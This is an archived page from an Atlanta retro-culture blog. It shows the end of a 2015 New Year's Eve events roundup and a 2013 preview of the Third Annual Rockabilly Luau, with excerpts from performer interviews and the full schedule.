<p><strong>7</strong><strong>. The Cure for Bananarama.</strong> New-Wave is the epitome of 80’s pop culture, so celebrate 2015 while toasting 2016 by continuing <a href="https://www.facebook.com/TheShelterAtlanta?fref=ts"><strong><em>The Shelter</em></strong></a>’s NYE tradition at the <em><a href="https://www.facebook.com/FamousPubSports"><strong>Famous Pub</strong></a> </em>with <em><a href="https://www.atlretro.com/2014/04/08/vjanthony/"><strong>Kool Kat VJ Anthony</strong></a> </em>at their <em><strong><a href="https://www.facebook.com/events/upcoming?action_history=null">7th Annual New Wave New Year’s Eve Party</a></strong><em>! </em></em>Dress New-Wave, win prizes! The festivities begin at 10pm and $10 gets you party favors, a champagne toast at midnight, a ton of super rare New-Wave music videos and a bunch more surprises, so come on out and party like it’s 1989! Or get really ‘80s New Year’s Eve style at <a href="https://www.facebook.com/BoneLickBbq"><strong>Bone Lick BBQ</strong></a> at their <strong><a href="https://www.facebook.com/events/591550934326920/">NYE in 3-D</a></strong> ‘80s-themed 3-D bash! Ring in the New Year with free retro arcade games, 3-D movies, complimentary champagne and more! Tickets are $5 in advance and $45 at the door and event begins at 9pm! You won’t want to miss <a href="https://www.atlretro.com/2011/06/08/kool-kat-of-the-week-back-to-the-eighties-with-becky-cormier-finch-of-denim-arcade/"><strong>Kool Kat Becky Cormier Finch</strong></a> with <a href="https://www.denimarcade.com/"><strong>Denim Arcade</strong></a> dishing out their ‘80s tributes at <a href="https://www.facebook.com/WildWingSuwanee"><strong>Wild Wing Café</strong></a> in Suwannee! Doors at 9:30pm! And the <em><a href="https://www.foxtheatre.org/"><strong>Fox <img loading="lazy" decoding="async" class="alignright size-medium wp-image-14716" src="https://www.atlretro.com/wp-content/uploads/2015/12/S.O.B-225x300.jpg" alt="S.O.B" width="225" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/12/S.O.B-225x300.jpg 225w, https://atlretro.com/wp-content/uploads/2015/12/S.O.B.jpg 600w" sizes="auto, (max-width: 225px) 100vw, 225px" />Theatre</strong></a></em><em>’s </em><em><strong>Official NYE After-Party</strong></em> burns down the house with <em><strong><a href="https://www.facebook.com/HeartByrne"><em>Heart Byrne</em></a></strong>, </em>paying tribute to <em><strong>The Talking Heads</strong> </em>at 1:30am!</p>
<p><strong>8</strong><strong>. Hey! Ho! Let’s Go!</strong> Get rebellious and rock into the New Year with some old school punk, revved up rockabilly and plain ol’ retro-inspired rock-n-roll! <a href="https://www.badearl.com/"><strong><em>The Earl</em></strong></a> delivers a rockin’ <em><em><strong>NYE Bash</strong> </em></em>punkin’ you into the New Year with <em><strong><a href="https://thecoathangers.tumblr.com/"><em>The Coathangers</em></a></strong></em><em>, <a href="https://www.facebook.com/blacklinenband?facebook-page"><strong>Black Linen</strong></a>, <strong><a href="https://www.facebook.com/thebadspell?fref=ts"><em>Bad Spell</em></a></strong>,</em> and<em> <strong><a href="https://www.atlretro.com/2011/09/13/kool-kat-of-the-week-rod-hamdallah-plays-the-blues-dark-down-and-dirty-–-just-the-way-we-like-it/"><em>Kool Kat Rod Hamdallah</em></a></strong>’s </em>new gig, <em><strong>The Gartrells</strong></em> at 9pm! Grease it up at <em><strong><a href="https://www.facebook.com/MuleCampTavern">Mule Camp Tavern</a></strong></em><em>’s </em><em><strong>New Years Eve Rumble</strong></em> featuring <em><a href="https://www.atlretro.com/2011/06/29/kool-kat-of-the-week-taking-a-high-speed-ride-with-hot-rod-walt-of-the-psycho-devilles-to-the-star-bar-and-beyond/"><strong>Kool Kat Hot Rod Walt</strong></a></em> and the <em><a href="https://www.psychodevilles.com/fr_home.cfm"><strong>Psycho-DeVilles</strong></a></em> revvin’ you into 2016! Rock out in the <em><strong>Music Room</strong></em> at <a href="https://www.smithsoldebar.com/"><strong><em>Smith’s Olde Bar</em></strong></a> for a <em><strong>New Years Eve Tribute Bash</strong></em> with<em> <strong><a href="https://www.facebook.com/SmithsonianSmithsTribute"><em>Smithsonian</em></a></strong></em> and<em> <strong><a href="https://www.facebook.com/pages/Clashinista/136572293178117"><em>Clashinista</em></a></strong> </em>for $15 in advance or $20 at the door. Doors at 8pm! Or ring in the New Year with a Brit Invasion in the<em> <strong>Atlanta Room</strong></em> with<em> <strong>The Backyard Birds</strong>! </em>$10 cover and doors at 8pm! Rock across the pond to the <em><a href="https://www.earlsmithstrand.org/"><strong>The Earl Smith Strand Theatre</strong></a></em> for <em><strong>A Stone’s New Year’s Eve</strong></em> with<em> <strong><a href="https://www.facebook.com/skippersrollingstones?fref=ts"><em>Stephen Skipper &amp; His Rolling Stones Tribute Band</em></a></strong></em> with<em> <strong><a href="https://www.facebook.com/TheDirtyDoors"><em>The Dirty Doors</em></a></strong>, </em>from 8:30-11:45pm! Ring in the New Year with some old-school blues rock with <a href="https://www.facebook.com/GreggAllman?ref=br_tf"><strong>Gregg Allman</strong></a> at <a href="https://www.atlantasymphony.org/Calendar.aspx?gclid=CO6omJS1-bkCFUlp7AodHy4ADw"><strong>Atlanta <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-14718" src="https://www.atlretro.com/wp-content/uploads/2015/12/Masquerade-202x300.jpg" alt="Masquerade" width="202" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/12/Masquerade-202x300.jpg 202w, https://atlretro.com/wp-content/uploads/2015/12/Masquerade.jpg 647w" sizes="auto, (max-width: 202px) 100vw, 202px" />Symphony Hall</strong></a> at 9pm! And jam into the New Year with a night of <em><strong><a href="https://www.facebook.com/widespreadpanic">Widespread Panic</a></strong></em> at the <em><a href="https://www.foxtheatre.org/"><strong>Fox Theatre</strong></a></em><em>!</em></p>
<p><strong>9</strong><strong>. We’re Stayin’ Alive!</strong> In Retro Atlanta that is! Boogie on down to <a href="https://www.marysatlanta.com/"><strong><em>Mary’s</em></strong></a> in East Atlanta for their annual <em><strong>Attack of the New Year’s Eve Party Monster </strong></em>event, featuring<em> <strong>DJ 5 HR Boner</strong> </em>spinning your favorite disco, indie, house and rock! There’s no cover and a complimentary champagne toast at midnight! Celebration begins at 9 pm!</p>
<p><strong>10</strong><strong>. </strong><strong>Retro Geek-A-Rama!</strong> Corndog it up at <a href="https://www.facebook.com/pallookaville"><strong>Pallookaville</strong></a> this New Years! You’re guaranteed a funky time that includes a kid’s corndog drop followed by the grown-folks’ celebration! The celebration is free and starts at 8:30pm! Or take a fantastical demented trip to 2016 through<em> <strong><a href="https://www.facebook.com/events/427181567487603/"><em>Dante’s Labyrinth</em></a></strong> </em>at the <em><strong><a href="https://www.masqueradeatlanta.com/"><em>Masquerade</em></a></strong> </em>this New Years! Masks and/or face paint is required to get down with the gnomes, trolls, maidens and devils, so come on out and get demented! Hey all you super-mutants and post-apocalyptic heroes, why not ring in the New Year with <em><strong><a href="https://www.atlretro.com/2012/08/09/revandy/"><em>Kool Kat Rev. Andy</em></a></strong> </em>as he DJs it up at <em><strong><a href="https://www.facebook.com/battleandbrew"><em>Battle and Brew</em></a></strong>’s <strong><a href="https://www.facebook.com/events/195979520739458/"><em>New Years Eve Vault Party</em></a></strong></em>! Doors at 8pm!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/80s/" rel="tag">'80s</a>, <a href="https://atlretro.com/tag/1960s/" rel="tag">1960s</a>, <a href="https://atlretro.com/tag/2016/" rel="tag">2016</a>, <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/beverly-guitar-watkins/" rel="tag">beverly "guitar" watkins</a>, <a href="https://atlretro.com/tag/blind-willies/" rel="tag">Blind Willie's</a>, <a href="https://atlretro.com/tag/blues/" rel="tag">blues</a>, <a href="https://atlretro.com/tag/deept-roots/" rel="tag">deept roots</a>, <a href="https://atlretro.com/tag/funk/" rel="tag">funk</a>, <a href="https://atlretro.com/tag/gringo-star/" rel="tag">gringo star</a>, <a href="https://atlretro.com/tag/hot-rod-walt-the-psycho-devilles/" rel="tag">Hot Rod Walt &amp; the Psycho Devilles</a>, <a href="https://atlretro.com/tag/lola/" rel="tag">Lola</a>, <a href="https://atlretro.com/tag/michelle-malone/" rel="tag">Michelle Malone</a>, <a href="https://atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://atlretro.com/tag/new-wave/" rel="tag">new wave</a>, <a href="https://atlretro.com/tag/new-years-eve/" rel="tag">new years eve</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/pallookaville/" rel="tag">pallookaville</a>, <a href="https://atlretro.com/tag/pallookaville-fine-foods/" rel="tag">Pallookaville Fine Foods</a>, <a href="https://atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://atlretro.com/tag/rod-hamdallah/" rel="tag">Rod Hamdallah</a>, <a href="https://atlretro.com/tag/ruby-velle/" rel="tag">Ruby Velle</a>, <a href="https://atlretro.com/tag/sandra-hall/" rel="tag">Sandra Hall</a>, <a href="https://atlretro.com/tag/soul/" rel="tag">soul</a>, <a href="https://atlretro.com/tag/sydney-eloise-the-palms/" rel="tag">Sydney Eloise &amp; the Palms</a>, <a href="https://atlretro.com/tag/the-star-bar/" rel="tag">the star bar</a>, <a href="https://atlretro.com/tag/toast/" rel="tag">toast</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://atlretro.com/tag/vj-anthony/" rel="tag">vj anthony</a>, <a href="https://atlretro.com/tag/yacht-rock-revue/" rel="tag">Yacht Rock Revue</a>, <a href="https://atlretro.com/tag/yacht-rock-schooner/" rel="tag">Yacht Rock Schooner</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/08/01/rockluau3/">The Kool Kats&#8217; Meow: Our ATLRetro Preview of the Third Annual Rockabilly Luau!</a></h2>
            Posted on: <strong>Aug 1st, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2013/08/rockluau3.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-9507" title="rockluau3" src="https://www.atlretro.com/wp-content/uploads/2013/08/rockluau3.jpg" alt="" width="398" height="614" srcset="https://atlretro.com/wp-content/uploads/2013/08/rockluau3.jpg 621w, https://atlretro.com/wp-content/uploads/2013/08/rockluau3-194x300.jpg 194w" sizes="auto, (max-width: 398px) 100vw, 398px" /></a>Hawaiiana Tiki Culture and Rockabilly music are two of our favorite things here at ATLRetro, so you can bet we&#8217;re looking forward to the <strong><a href="https://www.facebook.com/events/171576749668562/" target="_blank">3rd Annual Rockabilly Luau</a></strong> this weekend at <strong><a href="https://www.ihg.com/holidayinn/hotels/us/en/atlanta/atlnl/hoteldetail" target="_blank">Atlanta-Northlake Holiday Inn</a>. </strong> This year, it&#8217;s expanded to two days of feativities with a kick-off night on <strong>Friday Aug. 2</strong> starting at 6 p.m. and then a full day of fun on <strong>Sat. Aug. 3</strong> kicking off at noon hosted by <strong>Jim Stacy</strong> and mermaid <strong>Medusirena the Fire-Eating Mermaid</strong>, with bands, vendors, tropical cocktails, a classic car show, a pin-up swimsuit contest, Hawaiian fire performers and even a mermaid! The killer line-up includes a treasure chest of <strong>ATLRetro Kool Kats</strong> of weeks past, so we thought it would be fun to reprint some highlights from their interviews to give you a taste of the fun to come.</p>
<p><strong>Rockabilly Luau Founder Chris Mattox</strong></p>
<p>Chris told us that he grew up on rockabilly and surf music and that the Rockabilly Luau is a labor of love. &#8220;One of my fondest childhood memories was my dad taking me to see <strong><a href="https://www.atlretro.com/2011/06/10/dick-dale-the-guitar-master-is-rocking-in-the-moment-and-having-the-time-of-his-life-at-74-years-young/" target="_blank">Dick Dale</a> </strong>at the <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>,&#8221; he says. &#8220;A love for Polynesian culture was inevitable.&#8221; At every turn, he reminded us of his passion for fair treatment of animals and that all proceeds from the Rockabilly Luau benefit dog rescue efforts. This year the designated nonprofit is <strong><a id="js_400" href="https://www.facebook.com/FriendsToTheForlornPitbullRescue?directed_target_id=171576749668562" data-hovercard="/ajax/hovercard/page.php?id=162554320469409&amp;extragetparams=%7B%22directed_target_id%22%3A171576749668562%7D">Friends To The Forlorn Pitbull Rescue</a></strong>. Read Chris&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/06/15/kool-kats-of-the-week-chris-mattox’s-a-little-bit-rock-‘n’-roll-and-jessica-vega’s-a-little-bit-tiki—the-perfect-potion-for-a-rockabilly-luau/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/08/pd239.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9509" title="pd239" src="https://www.atlretro.com/wp-content/uploads/2013/08/pd239-197x300.jpg" alt="" width="197" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/08/pd239-197x300.jpg 197w, https://atlretro.com/wp-content/uploads/2013/08/pd239.jpg 475w" sizes="auto, (max-width: 197px) 100vw, 197px" /></a>Hot Rod Walt of The Psychio-Devilles (Saturday 7 p.m.)</strong></p>
<p><strong>Hot Rod Walt</strong>, aka Walt Richards, may have roots in Jersey and Florida, but since parking in Atlanta in 2006, he’s quickly become one of Atlanta’s hardest working rockabilly/psychobilly singer/guitarists. He has 200 original songs, and his main band, the <strong><a href="https://www.psychodevilles.com/" target="_blank">Psycho-Devilles</a></strong>, which also features <strong>Buford T. Ogletree</strong> on bass and <strong>Steve “Burnout” Barnett </strong>on drums, have generated multiple CDs, toured the US and Europe and shared the stage with some of the biggest names in the Retro Revival, not to mention lighting a bass on fire at the first Rockabilly Luau in 2011.</p>
<p>&#8220;I got my first guitar for Christmas when I was around 12 years old,&#8221; Walt recalled. &#8220;I will never forget being so stoked about it and I can still smell the smell of the wood and glue and paint it was made of. I didn’t come from a musical family so having an instrument seemed very exotic as a kid. I also remember my little brother and I fighting that day and my father threatening to smash my new prized possession !! He would have done it too.&#8221;</p>
<p>As for his fantastic rockabilly wardrobe: &#8220;I make all my show clothes myself,&#8221; Walt said. &#8220;I have some vintage stuff that I find randomly. But I usually find a halfways cool suit at <strong>Goodwill </strong>and then customize it to a Western style or ’50s style coat. Since I am an upholstery guy, I have industrial sewing equipment and just make whatever I want. I have quite a huge collection of suits. I always want to make a new one for every show!&#8221;</p>
<p>Read Hot Rod Walt&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/06/29/kool-kat-of-the-week-taking-a-high-speed-ride-with-hot-rod-walt-of-the-psycho-devilles-to-the-star-bar-and-beyond/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/08/ramblers_cover_big_lo1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9518" title="ramblers_cover_big_lo" src="https://www.atlretro.com/wp-content/uploads/2013/08/ramblers_cover_big_lo1-300x269.jpg" alt="" width="300" height="269" srcset="https://atlretro.com/wp-content/uploads/2013/08/ramblers_cover_big_lo1-300x269.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/ramblers_cover_big_lo1.jpg 395w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Caroline Hull-Engel of Caroline and the Ramblers (Friday 7:15 p.m.)</strong></p>
<p>As interviewer James Kelly noted, “Red Hot Mama” [the title of the Ramblers&#8217; CD] Caroline Hull Engel is well known to the folks who frequent the Redneck Underground and rockabilly shows in town as one of the best singers around. She was even selected as <strong>Creative Loafing’s “Best Female Vocalist”</strong> in 2009. Keeping the spirit of the classic ’50s and early ’60s alive is her goal, and with an amazing mix of terrific original tunes and classy covers, Caroline &amp; the Ramblers never disappoint.&#8221;</p>
<p>Caroline herself said The Ramblers, her current band, is &#8220;geared more towards a combination of originals and obscure covers and [is] heavier on the rockabilly stylings of <strong><a href="https://www.wandajackson.com/" target="_blank">Wanda Jackson</a>, <a href="https://www.facebook.com/pages/Janis-Martin/105539256145468" target="_blank">Janis Martin</a></strong> and <strong><a href="https://www.facebook.com/pages/Gene-Vincent-and-the-Blue-Caps/72436171448" target="_blank">Gene Vincent</a></strong> with some torchy stuff mixed in. I had gone through a tumultuous relationship and breakup which gave me a lot of inspiration to write some songs that are finally ending up on my new record. Probably the best example of this time in my life is the song “Wasn’t Ready for the Heartache,” which is on the new record. Of course, a little time passing and meeting the love of my life – my husband Robert – helped a lot, too! In 1999 at the first <strong><a href="https://www.facebook.com/driveinvasion" target="_blank">Drive Invasion</a></strong>, I changed the name of the band to Caroline &amp; the Ramblers. We’ve been playing as C&amp;R ever since. There have been some lineup changes over the past 15 years, but I have been very fortunate to play with some of the best players in Atlanta.&#8221;</p>
<p>Read Caroline&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2012/07/19/caroline/" target="_blank">here</a></strong>.</p>
<div id="attachment_9512" style="width: 235px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/julea-bubba.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9512" class="size-medium wp-image-9512" title="julea-bubba" src="https://www.atlretro.com/wp-content/uploads/2013/08/julea-bubba-225x300.jpg" alt="" width="225" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/08/julea-bubba-225x300.jpg 225w, https://atlretro.com/wp-content/uploads/2013/08/julea-bubba.jpg 384w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-9512" class="wp-caption-text">Julea Thomerson at The Star Bar&#39;s Bubbapalooza.</p></div>
<p><strong>Julea Thomerson of Julea and Her Dear Johns (Saturday 1 p.m.)</strong></p>
<p>When we caught up with lovely Julea, she was singing and strumming (she plays banjo, acoustic guitar and rubboard) with some of the best male blues and roots musicians in the city, including <strong><a href="https://www.billsheffield.com/" target="_blank">Bill Sheffield</a>, <a href="https://www.charliewooton.com/" target="_blank">Charlie Wooton</a></strong>, <strong><a href="https://www.nathannelsonmusic.com/fr_home.cfm" target="_blank">Nathan Nelson</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny “Mudcat” Dudeck</a>, </strong>and her main gig was with the Bareknuckle Betties. Now she&#8217;s got her own band, Julea and Her Dear Johns.</p>
<p>When asked why she plays country and honky tonk in the 21st century, Julea retorted, &#8220;Why not? Every form of music we listen to today is, to some extent, derivative of some sort of sound that is not from the 21st century. There is not one song you can listen to that is completely unique, not one style or genre of music that hasn’t already been reinvented hundreds of times. And that’s true for every genre, not just honky tonk. So if you’re looking at music from that angle, why play anything at all? As for me personally, I play what I play because those are the kind of songs that I write. I write those kind of songs because that’s what I listen to. And I listen to what I listen to because it’s what I connect with and enjoy. I guess you could say that country western honky tonk music is not a 21st century sound. But in my opinion, I think it’s silly to try to assign a time period to something that is timeless.&#8221;</p>
<p>Read Julea&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/07/14/kool-kat-of-the-week-sleeping-with-a-banjo-and-more-honky-tonk-habits-divulged-by-julea-thomerson-of-the-bareknuckle-bettties/" target="_blank">here</a></strong>.</p>
<div id="attachment_9513" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/andy5-300x288.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9513" class="size-full wp-image-9513" title="andy5-300x288" src="https://www.atlretro.com/wp-content/uploads/2013/08/andy5-300x288.jpg" alt="" width="300" height="288" /></a><p id="caption-attachment-9513" class="wp-caption-text">Rev. Andy Hawley. Photo courtesy of Andy Hawley.</p></div>
<p><strong>The Right Reverend Andy of Garage 71 (Friday Kick-Off Party, 10:30 p.m.)</strong></p>
<p>For almost a decade, the <strong><a href="https://rightrevandy.blogspot.com/" target="_blank">Right Reverend Andy Hawley</a></strong> has been at the pulpit of Atlanta’s rockabilly revival as the DJ of <strong>Psychobilly Freakout</strong> (now airing Mondays from 8-10 p.m. on <strong><a href="https://www.garage71.com/The_Garage.html" target="_blank">Garage 71</a></strong> Internet radio and live at area events) and also for the many ‘billy events he has organized. Andy said he became the Right Reverend a bit by accident. &#8220;It began as something fun I decided to do one afternoon,&#8221; he added.  &#8220;I came in to do my show at <a href="https://www2.gsu.edu/~www885/index.html" target="_blank"><strong>Album 88</strong> </a>(<strong>88.5FM</strong>) and told the DJ before my show went on I had become ordained through the Universal Life Church. Without prompting her, she ended her shift by saying, “Coming up next is <strong>Psychobilly Freakout</strong> with Reverend Andy!” Years later, <a href="https://twitter.com/richsullivan" target="_blank"><strong>Sully</strong> </a>from <strong><a href="https://929dave.cbslocal.com/" target="_blank">daveFM</a></strong> would add the “Right” part to add some flourish. Now, I’m active outside the studio with my role as the high priest of rock ‘n’ roll getting folks deep fried and sanctified with the help of roots music!&#8221;</p>
<p>As for the origins of &#8220;Psychobilly Freakout,&#8221; he told us &#8220;This name (and song) encapsulated the theme for what I wanted my show to become. Honestly, it came down to naming it this or “<strong>Rockabilly Rebel</strong>,” after a <strong><a href="https://hillbillyhellcats.tumblr.com/" target="_blank">Hillbilly Hellcats</a></strong> song. The program director for Album 88 wanted to differentiate my show from the country show, so I went with the Freakout. The first time I interviewed <strong>Jim Heath </strong>(<strong><a href="https://www.reverendhortonheat.com/" target="_blank">Reverend Horton Heat</a></strong>), I told him I had named my show after one of his songs. He told me, “You better make it live up to the name,” and I think I have, eight years going.&#8221;</p>
<div>Read Rev. Andy&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2012/08/09/revandy/" target="_blank">here</a></strong>.</div>
<p>&nbsp;</p>
<div>
<div id="attachment_9528" style="width: 188px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/moncherie.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9528" class=" wp-image-9528 " title="moncherie" src="https://www.atlretro.com/wp-content/uploads/2013/08/moncherie-198x300.jpg" alt="" width="178" height="270" srcset="https://atlretro.com/wp-content/uploads/2013/08/moncherie-198x300.jpg 198w, https://atlretro.com/wp-content/uploads/2013/08/moncherie.jpg 476w" sizes="auto, (max-width: 178px) 100vw, 178px" /></a><p id="caption-attachment-9528" class="wp-caption-text">Mon Cherie. Photo credit: Chris Buxbaum.</p></div>
<p><strong>Mon Cherie (Hostess, Friday Night Kick-Off Party)</strong></p>
</div>
<div>
<p>When we Kool Katted Atlanta&#8217;s hostess with the mostest Mon Cherie, she was resurrecting notorious nightclub <strong>The Chamber</strong> for one more dark and delightful night, but she&#8217;s also the divine visionary behind the <strong>Rockabilly Lounge</strong>, burlesque shows and an amazing array of other Retro-inspired activities here. We asked her what started her love of all things vintage and she told us: &#8220;When I was a little girl, my Aunt Peggy from the hills of Pennsylvania used to let me and my sisters listen to her 45 records on her portable record player. This is the beginning of my fondness for <strong>Elvis</strong>, <strong>Johnny Cash</strong>, <strong>Eddie Cochran</strong>,<strong>Hank Williams</strong> and <strong>Ritchie Valens</strong> et al. I have always loved the trends of the ’40s, ’50s &amp; ’60s – Rockabilly Lounge was just my way of putting it all together.&#8221; As to her secret to success: &#8220;I have an ability to share a smile, so when I put one on your face, it puts two on mine.&#8221;</p>
<p>Read Mon Cherie&#8217;s Full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/04/14/kool-kat-of-the-week-mon-cherie-resurrects-the-chamber-for-one-more-sexy-night/" target="_blank">here</a></strong>.</p>
</div>
<div id="attachment_9514" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/hamer-wiz-con-miami-2011.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9514" class="size-medium wp-image-9514" title="hamer-wiz-con-miami-2011" src="https://www.atlretro.com/wp-content/uploads/2013/08/hamer-wiz-con-miami-2011-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2013/08/hamer-wiz-con-miami-2011-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/hamer-wiz-con-miami-2011.jpg 576w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9514" class="wp-caption-text">Chris Hamer. Photo courtesy of Chris Hamer.</p></div>
<p>&nbsp;</p>
<p><strong>Monsterific Comics Artist Chris Hamer (Vendors Row)</strong></p>
<p>The Rockabilly Luau&#8217;s vendors&#8217; alley is always full of fantastic finds from carved tikis to floral hair styling accessories to carved Cthulhu tiki mugs, but one of our favorites has to be the man who put a monster in your thrift store painting, Chris Hamer of <strong>Urbnpop Studio</strong>. When we caught up with him, he was about to do a <strong>Tom Waits</strong>-themed art show, and this is what he said about his approach to using found pieces in his works: &#8220;This show was a bit how I do my thrift store pieces, but I did the shopping at antique stores instead. I would travel around to different stores with a song in mind, walk around, do a lot of staring at stuff, and buy it [if I had] the feeling that I could make it work. When you listen to Tom Waits, or even see a photo of him, there is this nostalgic, romantic quality to him. I feel that with his music, he does not fit into this new polished sound that is on the radio or popular with a wide audience. It’s almost like his fans are antiques or vintage themselves. By no means am I calling them old, but you just do not hear people talking about him as much as you do a mainstream band or singer. I did not want to just simply make a wooden box or buy some canvas for the art, I wanted to take the vintage old soul approach with the art. So each piece has some sort of lost antique or discarded feel to it. One piece that will stand out the most in the show is for the song “Old 55.” I used an original pre-‘50s Ford truck door for my canvas to paint on. It’s all rusty and looks like time forgot all about it. I love it.&#8221;</p>
<p>Read Chris Hamer&#8217;s full Kool Kat interview <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/" target="_blank">here</a></strong>.</p>
<div id="attachment_9515" style="width: 209px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/JA1_1702.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9515" class="size-medium wp-image-9515" title="JA1_1702" src="https://www.atlretro.com/wp-content/uploads/2013/08/JA1_1702-199x300.jpg" alt="" width="199" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/08/JA1_1702-199x300.jpg 199w, https://atlretro.com/wp-content/uploads/2013/08/JA1_1702.jpg 500w" sizes="auto, (max-width: 199px) 100vw, 199px" /></a><p id="caption-attachment-9515" class="wp-caption-text">Medusirena. Photo courtesy of Medusirena.</p></div>
<p><strong>Medusirena (Saturday, 8:15 p.m.)</strong></p>
<p>And last but not least it&#8217;s true, there will be a mermaid and she knows how to play with fire! One of the last luau&#8217;s most alluring acts was aquatic dance by Medusirena, also known as <strong><a href="https://www.facebook.com/MeduSirena?ref=ts" target="_blank">Marina the Fire-Eating Mermaid</a>, </strong>from Fort Lauderdale, FL., and we&#8217;re happy to say she&#8217;s back. She wasn&#8217;t an official ATLRetro Kool Kat, but we did interview her for last year&#8217;s preview to find out a little more about this self-described “zany Uncanny Exoticat-Aquaticat,” whose passion is to recreate vintage aquatic dance for today’s audiences.</p>
<p>&#8220;Well, there was never a time I “became” a “mermaid,” to tell you the truth,&#8221; Marina told ATLRetro. &#8220;I can say that  I learned how to free dive at a very early age – 3 – in the West Indies and have always maintained a strong connection with aquatic movement art. That, together with training in Polynesian and Eastern dances, it was a natural fit.  I was inspired by marine animal movement and performers and showpeople ranging from <strong>Esther Williams, Eartha Kitt, Ricou Browning, Annette Kellerman, Iris Chacón</strong> and even <strong>Freddie Mercury</strong>, with a touch of <strong>Bruce Lee</strong>. My goal is to not only to return aquatic performances to people’s consciousness, but to help educate and encourage the art form for future generations. Retro-tainment if you will.&#8221;</p>
<p>Read our full interview with Medusirena <strong><a href="https://www.atlretro.com/2012/07/30/rockluau2/" target="_blank">here</a></strong>.</p>
<p>And that&#8217;s just our Kool Kats sos far. Everyone on the Rockabilly Luau playlist is a sure-fire contender for a future Kool Kat. Here&#8217;s the full performance schedule, but keep in mind, as we said, they&#8217;ll be a lot more going, especially on Saturday, including vendors, classic cars, cocktails and food.</p>
<p><strong>Friday Night Line-up:</strong></p>
<p>6:00-7:00 The Monterreys<br />
7:00-7:15 Daisy Day<br />
7:15-8:00 Caroline &amp; The Ramblers<br />
8:15-9:00 Bikini Tiki Luau Pin-up Swimsuit Pre-Qualifier<br />
9:00-9:45 The Mystery Men?<br />
9:45-10:30 Forged Creations Fire Performers<br />
10:30 -? Hotel guests only kickoff party! Hosted by Mon Cherie, Garage 71 and Bachelor Pad Magazine!</p>
<p><strong>Saturday Line-up:</strong><br />
12:00 Gates open!<br />
1:00-2:00 Julea and her Dear Johns<br />
2:00-3:00 Gemini 13<br />
2:30-3:30 “Taste of the Islands” part 1<br />
3:00-4:00 Davina &amp; the Harlots<br />
4:15:-5:15  The Intoxicators<br />
5:30-6:00  Hawaiian Performance by Aloha Islanders<br />
6:00-6:45  Bikini Tiki Luau Pin-up Swimsuit Contest Finals “Taste of the Islands” part 2<br />
7:00-8:00  Hot Rod Walt &amp; The Psycho Devilles<br />
8:15-8:45 Medusirena<br />
9:00-9:30 Hawaiian Performance by Aloha Islanders, Fire Knife dancer<br />
9:30 Kat Chaffin &amp; Woven Pines</p>
            <div class="solidline margintop"></div>
            </div>
